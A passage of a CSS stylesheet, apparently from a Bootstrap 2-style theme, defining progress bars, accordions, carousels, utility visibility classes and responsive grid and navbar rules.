  background-image: -moz-linear-gradient(top, #149bdf, #0480be);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));
  background-image: -webkit-linear-gradient(top, #149bdf, #0480be);
  background-image: -o-linear-gradient(top, #149bdf, #0480be);
  background-image: linear-gradient(to bottom, #149bdf, #0480be);
  background-repeat: repeat-x;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: width 0.6s ease;
  -moz-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}
.progress .bar + .bar {
  -webkit-box-shadow: inset 1px 0 0 rgba(0,0,0,.15), inset 0 -1px 0 rgba(0,0,0,.15);
  -moz-box-shadow: inset 1px 0 0 rgba(0,0,0,.15), inset 0 -1px 0 rgba(0,0,0,.15);
  box-shadow: inset 1px 0 0 rgba(0,0,0,.15), inset 0 -1px 0 rgba(0,0,0,.15);
}
.progress-striped .bar {
  background-color: #149bdf;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  -webkit-background-size: 40px 40px;
  -moz-background-size: 40px 40px;
  -o-background-size: 40px 40px;
  background-size: 40px 40px;
}
.progress.active .bar {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -moz-animation: progress-bar-stripes 2s linear infinite;
  -ms-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.progress-danger .bar,
.progress .bar-danger {
  background-color: #dd514c;
  background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));
  background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: linear-gradient(to bottom, #ee5f5b, #c43c35);
  background-repeat: repeat-x;
}
.progress-danger.progress-striped .bar,
.progress-striped .bar-danger {
  background-color: #ee5f5b;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-success .bar,
.progress .bar-success {
  background-color: #5eb95e;
  background-image: -moz-linear-gradient(top, #62c462, #57a957);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
  background-image: -webkit-linear-gradient(top, #62c462, #57a957);
  background-image: -o-linear-gradient(top, #62c462, #57a957);
  background-image: linear-gradient(to bottom, #62c462, #57a957);
  background-repeat: repeat-x;
}
.progress-success.progress-striped .bar,
.progress-striped .bar-success {
  background-color: #62c462;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-info .bar,
.progress .bar-info {
  background-color: #4bb1cf;
  background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
  background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
  background-image: linear-gradient(to bottom, #5bc0de, #339bb9);
  background-repeat: repeat-x;
}
.progress-info.progress-striped .bar,
.progress-striped .bar-info {
  background-color: #5bc0de;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-warning .bar,
.progress .bar-warning {
  background-color: #faa732;
  background-image: -moz-linear-gradient(top, #fbb450, #f89406);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
  background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
  background-image: -o-linear-gradient(top, #fbb450, #f89406);
  background-image: linear-gradient(to bottom, #fbb450, #f89406);
  background-repeat: repeat-x;
}
.progress-warning.progress-striped .bar,
.progress-striped .bar-warning {
  background-color: #fbb450;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.accordion {
  margin-bottom: 23px;
}
.accordion-group {
  margin-bottom: 2px;
  border: 1px solid #e5e5e5;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.accordion-heading {
  border-bottom: 0;
}
.accordion-heading .accordion-toggle {
  display: block;
  padding: 8px 15px;
}
.accordion-toggle {
  cursor: pointer;
}
.accordion-inner {
  padding: 9px 15px;
  border-top: 1px solid #e5e5e5;
}
.carousel {
  position: relative;
  margin-bottom: 23px;
  line-height: 1;
}
.carousel-inner {
  overflow: hidden;
  width: 100%;
  position: relative;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  -moz-transition: 0.6s ease-in-out left;
  -o-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  line-height: 1;
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel-control {
  position: absolute;
  top: 40%;
  left: 15px;
  width: 40px;
  height: 40px;
  margin-top: -20px;
  font-size: 60px;
  font-weight: 100;
  line-height: 30px;
  color: #ffffff;
  text-align: center;
  background: #222222;
  border: 3px solid #ffffff;
  -webkit-border-radius: 23px;
  -moz-border-radius: 23px;
  border-radius: 23px;
  opacity: 0.5;
}
.carousel-control.right {
  left: auto;
  right: 15px;
}
.carousel-control:hover,
.carousel-control:focus {
  color: #ffffff;
  text-decoration: none;
  opacity: 0.9;
}
.carousel-indicators {
  position: absolute;
  top: 15px;
  right: 15px;
  z-index: 5;
  margin: 0;
  list-style: none;
}
.carousel-indicators li {
  display: block;
  float: left;
  width: 10px;
  height: 10px;
  margin-left: 5px;
  text-indent: -999px;
  background-color: #ccc;
  background-color: rgba(255, 255, 255, 0.25);
  border-radius: 5px;
}
.carousel-indicators .active {
  background-color: #fff;
}
.carousel-caption {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 15px;
  background: #333333;
  background: rgba(0, 0, 0, 0.75);
}
.carousel-caption h4,
.carousel-caption p {
  color: #ffffff;
  line-height: 23px;
}
.carousel-caption h4 {
  margin: 0 0 5px;
}
.carousel-caption p {
  margin-bottom: 0;
}
.hero-unit {
  padding: 60px;
  margin-bottom: 30px;
  font-size: 18px;
  font-weight: 200;
  line-height: 34.5px;
  color: inherit;
  background-color: #eeeeee;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.hero-unit h1 {
  margin-bottom: 0;
  font-size: 60px;
  line-height: 1;
  color: inherit;
  letter-spacing: -1px;
}
.hero-unit li {
  line-height: 34.5px;
}
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
.hide {
  display: none;
}
.show {
  display: block;
}
.invisible {
  visibility: hidden;
}
.affix {
  position: fixed;
}
@-ms-viewport {
  width: device-width;
}
.hidden {
  display: none;
  visibility: hidden;
}
.visible-phone {
  display: none !important;
}
.visible-tablet {
  display: none !important;
}
.hidden-desktop {
  display: none !important;
}
.visible-desktop {
  display: inherit !important;
}
@media (min-width: 768px) and (max-width: 979px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important ;
  }
  .visible-tablet {
    display: inherit !important;
  }
  .hidden-tablet {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important;
  }
  .visible-phone {
    display: inherit !important;
  }
  .hidden-phone {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: inherit !important;
  }
  .hidden-print {
    display: none !important;
  }
}
@media (max-width: 767px) {
  body {
    padding-left: 20px;
    padding-right: 20px;
  }
  .navbar-fixed-top,
  .navbar-fixed-bottom,
  .navbar-static-top {
    margin-left: -20px;
    margin-right: -20px;
  }
  .container-fluid {
    padding: 0;
  }
  .dl-horizontal dt {
    float: none;
    clear: none;
    width: auto;
    text-align: left;
  }
  .dl-horizontal dd {
    margin-left: 0;
  }
  .container {
    width: auto;
  }
  .row-fluid {
    width: 100%;
  }
  .row,
  .thumbnails {
    margin-left: 0;
  }
  .thumbnails > li {
    float: none;
    margin-left: 0;
  }
  [class*="span"],
  .uneditable-input[class*="span"],
  .row-fluid [class*="span"] {
    float: none;
    display: block;
    width: 100%;
    margin-left: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .span12,
  .row-fluid .span12 {
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .row-fluid [class*="offset"]:first-child {
    margin-left: 0;
  }
  .input-large,
  .input-xlarge,
  .input-xxlarge,
  input[class*="span"],
  select[class*="span"],
  textarea[class*="span"],
  .uneditable-input {
    display: block;
    width: 100%;
    min-height: 50px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .input-prepend input,
  .input-append input,
  .input-prepend input[class*="span"],
  .input-append input[class*="span"] {
    display: inline-block;
    width: auto;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 0;
  }
}
@media (max-width: 480px) {
  .nav-collapse {
    -webkit-transform: translate3d(0, 0, 0);
  }
  .page-header h1 small {
    display: block;
    line-height: 23px;
  }
  input[type="checkbox"],
  input[type="radio"] {
    border: 1px solid #ccc;
  }
  .form-horizontal .control-label {
    float: none;
    width: auto;
    padding-top: 0;
    text-align: left;
  }
  .form-horizontal .controls {
    margin-left: 0;
  }
  .form-horizontal .control-list {
    padding-top: 0;
  }
  .form-horizontal .form-actions {
    padding-left: 10px;
    padding-right: 10px;
  }
  .media .pull-left,
  .media .pull-right {
    float: none;
    display: block;
    margin-bottom: 10px;
  }
  .media-object {
    margin-right: 0;
    margin-left: 0;
  }
  .modal-header .close {
    padding: 10px;
    margin: -10px;
  }
  .carousel-caption {
    position: static;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .row {
    margin-left: -12px;
  }
  .row:before,
  .row:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 12px;
  }
  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 756px;
  }
  .span12 {
    width: 756px;
  }
  .span11 {
    width: 692px;
  }
  .span10 {
    width: 628px;
  }
  .span9 {
    width: 564px;
  }
  .span8 {
    width: 500px;
  }
  .span7 {
    width: 436px;
  }
  .span6 {
    width: 372px;
  }
  .span5 {
    width: 308px;
  }
  .span4 {
    width: 244px;
  }
  .span3 {
    width: 180px;
  }
  .span2 {
    width: 116px;
  }
  .span1 {
    width: 52px;
  }
  .offset12 {
    margin-left: 780px;
  }
  .offset11 {
    margin-left: 716px;
  }
  .offset10 {
    margin-left: 652px;
  }
  .offset9 {
    margin-left: 588px;
  }
  .offset8 {
    margin-left: 524px;
  }
  .offset7 {
    margin-left: 460px;
  }
  .offset6 {
    margin-left: 396px;
  }
  .offset5 {
    margin-left: 332px;
  }
  .offset4 {
    margin-left: 268px;
  }
  .offset3 {
    margin-left: 204px;
  }
  .offset2 {
    margin-left: 140px;
  }
  .offset1 {
    margin-left: 76px;
  }
  .row-fluid {
    width: 100%;
  }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 50px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 1.58730159%;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 1.58730159%;
  }
  .row-fluid .span12 {
    width: 100%;
  }
  .row-fluid .span11 {
    width: 91.53439153%;
  }
  .row-fluid .span10 {
    width: 83.06878307%;
  }
  .row-fluid .span9 {
    width: 74.6031746%;
  }
  .row-fluid .span8 {
    width: 66.13756614%;
  }
  .row-fluid .span7 {
    width: 57.67195767%;
  }
  .row-fluid .span6 {
    width: 49.20634921%;
  }
  .row-fluid .span5 {
    width: 40.74074074%;
  }
  .row-fluid .span4 {
    width: 32.27513228%;
  }
  .row-fluid .span3 {
    width: 23.80952381%;
  }
  .row-fluid .span2 {
    width: 15.34391534%;
  }
  .row-fluid .span1 {
    width: 6.87830688%;
  }
  .row-fluid .offset12 {
    margin-left: 103.17460317%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 101.58730159%;
  }
  .row-fluid .offset11 {
    margin-left: 94.70899471%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 93.12169312%;
  }
  .row-fluid .offset10 {
    margin-left: 86.24338624%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 84.65608466%;
  }
  .row-fluid .offset9 {
    margin-left: 77.77777778%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 76.19047619%;
  }
  .row-fluid .offset8 {
    margin-left: 69.31216931%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 67.72486772%;
  }
  .row-fluid .offset7 {
    margin-left: 60.84656085%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 59.25925926%;
  }
  .row-fluid .offset6 {
    margin-left: 52.38095238%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 50.79365079%;
  }
  .row-fluid .offset5 {
    margin-left: 43.91534392%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 42.32804233%;
  }
  .row-fluid .offset4 {
    margin-left: 35.44973545%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 33.86243386%;
  }
  .row-fluid .offset3 {
    margin-left: 26.98412698%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.3968254%;
  }
  .row-fluid .offset2 {
    margin-left: 18.51851852%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 16.93121693%;
  }
  .row-fluid .offset1 {
    margin-left: 10.05291005%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.46560847%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 12px;
  }
  input.span12,
  textarea.span12,
  .uneditable-input.span12 {
    width: 742px;
  }
  input.span11,
  textarea.span11,
  .uneditable-input.span11 {
    width: 678px;
  }
  input.span10,
  textarea.span10,
  .uneditable-input.span10 {
    width: 614px;
  }
  input.span9,
  textarea.span9,
  .uneditable-input.span9 {
    width: 550px;
  }
  input.span8,
  textarea.span8,
  .uneditable-input.span8 {
    width: 486px;
  }
  input.span7,
  textarea.span7,
  .uneditable-input.span7 {
    width: 422px;
  }
  input.span6,
  textarea.span6,
  .uneditable-input.span6 {
    width: 358px;
  }
  input.span5,
  textarea.span5,
  .uneditable-input.span5 {
    width: 294px;
  }
  input.span4,
  textarea.span4,
  .uneditable-input.span4 {
    width: 230px;
  }
  input.span3,
  textarea.span3,
  .uneditable-input.span3 {
    width: 166px;
  }
  input.span2,
  textarea.span2,
  .uneditable-input.span2 {
    width: 102px;
  }
  input.span1,
  textarea.span1,
  .uneditable-input.span1 {
    width: 38px;
  }
}
@media (min-width: 1200px) {
  .row {
    margin-left: -30px;
  }
  .row:before,
  .row:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 30px;
  }
  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 1170px;
  }
  .span12 {
    width: 1170px;
  }
  .span11 {
    width: 1070px;
  }
  .span10 {
    width: 970px;
  }
  .span9 {
    width: 870px;
  }
  .span8 {
    width: 770px;
  }
  .span7 {
    width: 670px;
  }
  .span6 {
    width: 570px;
  }
  .span5 {
    width: 470px;
  }
  .span4 {
    width: 370px;
  }
  .span3 {
    width: 270px;
  }
  .span2 {
    width: 170px;
  }
  .span1 {
    width: 70px;
  }
  .offset12 {
    margin-left: 1230px;
  }
  .offset11 {
    margin-left: 1130px;
  }
  .offset10 {
    margin-left: 1030px;
  }
  .offset9 {
    margin-left: 930px;
  }
  .offset8 {
    margin-left: 830px;
  }
  .offset7 {
    margin-left: 730px;
  }
  .offset6 {
    margin-left: 630px;
  }
  .offset5 {
    margin-left: 530px;
  }
  .offset4 {
    margin-left: 430px;
  }
  .offset3 {
    margin-left: 330px;
  }
  .offset2 {
    margin-left: 230px;
  }
  .offset1 {
    margin-left: 130px;
  }
  .row-fluid {
    width: 100%;
  }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 50px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 2.56410256%;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 2.56410256%;
  }
  .row-fluid .span12 {
    width: 100%;
  }
  .row-fluid .span11 {
    width: 91.45299145%;
  }
  .row-fluid .span10 {
    width: 82.90598291%;
  }
  .row-fluid .span9 {
    width: 74.35897436%;
  }
  .row-fluid .span8 {
    width: 65.81196581%;
  }
  .row-fluid .span7 {
    width: 57.26495726%;
  }
  .row-fluid .span6 {
    width: 48.71794872%;
  }
  .row-fluid .span5 {
    width: 40.17094017%;
  }
  .row-fluid .span4 {
    width: 31.62393162%;
  }
  .row-fluid .span3 {
    width: 23.07692308%;
  }
  .row-fluid .span2 {
    width: 14.52991453%;
  }
  .row-fluid .span1 {
    width: 5.98290598%;
  }
  .row-fluid .offset12 {
    margin-left: 105.12820513%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 102.56410256%;
  }
  .row-fluid .offset11 {
    margin-left: 96.58119658%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 94.01709402%;
  }
  .row-fluid .offset10 {
    margin-left: 88.03418803%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 85.47008547%;
  }
  .row-fluid .offset9 {
    margin-left: 79.48717949%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 76.92307692%;
  }
  .row-fluid .offset8 {
    margin-left: 70.94017094%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.37606838%;
  }
  .row-fluid .offset7 {
    margin-left: 62.39316239%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 59.82905983%;
  }
  .row-fluid .offset6 {
    margin-left: 53.84615385%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.28205128%;
  }
  .row-fluid .offset5 {
    margin-left: 45.2991453%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 42.73504274%;
  }
  .row-fluid .offset4 {
    margin-left: 36.75213675%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.18803419%;
  }
  .row-fluid .offset3 {
    margin-left: 28.20512821%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.64102564%;
  }
  .row-fluid .offset2 {
    margin-left: 19.65811966%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.09401709%;
  }
  .row-fluid .offset1 {
    margin-left: 11.11111111%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.54700855%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 30px;
  }
  input.span12,
  textarea.span12,
  .uneditable-input.span12 {
    width: 1156px;
  }
  input.span11,
  textarea.span11,
  .uneditable-input.span11 {
    width: 1056px;
  }
  input.span10,
  textarea.span10,
  .uneditable-input.span10 {
    width: 956px;
  }
  input.span9,
  textarea.span9,
  .uneditable-input.span9 {
    width: 856px;
  }
  input.span8,
  textarea.span8,
  .uneditable-input.span8 {
    width: 756px;
  }
  input.span7,
  textarea.span7,
  .uneditable-input.span7 {
    width: 656px;
  }
  input.span6,
  textarea.span6,
  .uneditable-input.span6 {
    width: 556px;
  }
  input.span5,
  textarea.span5,
  .uneditable-input.span5 {
    width: 456px;
  }
  input.span4,
  textarea.span4,
  .uneditable-input.span4 {
    width: 356px;
  }
  input.span3,
  textarea.span3,
  .uneditable-input.span3 {
    width: 256px;
  }
  input.span2,
  textarea.span2,
  .uneditable-input.span2 {
    width: 156px;
  }
  input.span1,
  textarea.span1,
  .uneditable-input.span1 {
    width: 56px;
  }
  .thumbnails {
    margin-left: -30px;
  }
  .thumbnails > li {
    margin-left: 30px;
  }
  .row-fluid .thumbnails {
    margin-left: 0;
  }
}
@media (max-width: 979px) {
  body {
    padding-top: 0;
  }
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    position: static;
  }
  .navbar-fixed-top {
    margin-bottom: 23px;
  }
  .navbar-fixed-bottom {
    margin-top: 23px;
  }
  .navbar-fixed-top .navbar-inner,
  .navbar-fixed-bottom .navbar-inner {
    padding: 5px;
  }
  .navbar .container {
    width: auto;
    padding: 0;
  }
  .navbar .brand {
    padding-left: 10px;
    padding-right: 10px;
    margin: 0 0 0 -5px;
  }
  .nav-collapse {
    clear: both;
  }
  .nav-collapse .nav {
    float: none;
    margin: 0 0 11.5px;
  }
  .nav-collapse .nav > li {
    float: none;
  }
  .nav-collapse .nav > li > a {
    margin-bottom: 2px;
  }
  .nav-collapse .nav > .divider-vertical {
    display: none;
  }
  .nav-collapse .nav .nav-header {
    color: #777777;
    text-shadow: none;
  }
  .nav-collapse .nav > li > a,
  .nav-collapse .dropdown-menu a {
    padding: 9px 15px;
    font-weight: bold;
    color: #777777;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
  }
  .nav-collapse .btn {
    padding: 4px 10px 4px;
    font-weight: normal;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
  }
  .nav-collapse .dropdown-menu li + li a {
    margin-bottom: 2px;
  }
  .nav-collapse .nav > li > a:hover,
  .nav-collapse .nav > li > a:focus,
  .nav-collapse .dropdown-menu a:hover,
  .nav-collapse .dropdown-menu a:focus {
    background-color: #f2f2f2;
  }
  .navbar-inverse .nav-collapse .nav > li > a,
  .navbar-inverse .nav-collapse .dropdown-menu a {
    color: #888888;
  }
  .navbar-inverse .nav-collapse .nav > li > a:hover,
  .navbar-inverse .nav-collapse .nav > li > a:focus,
  .navbar-inverse .nav-collapse .dropdown-menu a:hover,
  .navbar-inverse .nav-collapse .dropdown-menu a:focus {
    background-color: #111111;
  }
  .nav-collapse.in .btn-group {
    margin-top: 5px;
    padding: 0;
  }
  .nav-collapse .dropdown-menu {
    position: static;
    top: auto;
    left: auto;
    float: none;
    display: none;
    max-width: none;
    margin: 0 15px;
    padding: 0;
    background-color: transparent;
    border: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
  }
  .nav-collapse .open > .dropdown-menu {
    display: block;
  }
  .nav-collapse .dropdown-menu:before,
  .nav-collapse .dropdown-menu:after {
    display: none;
  }
  .nav-collapse .dropdown-menu .divider {
    display: none;
  }
  .nav-collapse .nav > li > .dropdown-menu:before,
  .nav-collapse .nav > li > .dropdown-menu:after {
    display: none;
  }
  .nav-collapse .navbar-form,
  .nav-collapse .navbar-search {
    float: none;
    padding: 11.5px 15px;
    margin: 11.5px 0;
    border-top: 1px solid #f2f2f2;
    border-bottom: 1px solid #f2f2f2;
    -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
    -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
